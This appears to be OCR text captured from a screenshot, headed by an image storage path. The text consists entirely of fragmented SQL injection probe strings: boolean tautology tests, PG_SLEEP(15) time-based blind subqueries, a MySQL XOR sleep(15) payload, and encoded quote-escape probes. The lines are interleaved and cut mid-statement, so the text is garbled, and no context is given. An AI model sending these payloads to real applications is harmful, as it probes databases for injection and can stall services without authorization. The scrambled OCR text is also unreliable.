
%2527%2522\'\"
-1' OR 5*5=26 or
'GqAcAwrJ'='
1????%2527%2522\'\"
-1' OR 5*5=25 or
'A035DPLC'='
-1" OR 5*5=25 or
1-1)) OR 423=
"xA63RCsc"="
(SELECT 423 FROM
PG_SLEEP(15))--
1-1 OR 961=(SELECT
-1' OR 5*5=26 or
961 FROM
'yzQu5Dfb'='
PG_SLEEP(15))--
@@pMJz9
-1' OR 5*5=25 or
-1" OR 5*5=26 or
'sc2r1auf'='
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or
(SELECT 893 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
1-1 OR 364=(SELECT
-1' OR 5*5=26 or
364 FROM
'mapCXacI'='
PG_SLEEP(15))--
@@4k6RK
-1' OR 5*5=25 or
-1" OR 5*5=26 or
'GqAcAwrJ'='
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
@@X4uuN
-1' OR 5*5=25 or
-1" OR 5*5=26 or
'yzQu5Dfb'='
"THxIplqf"="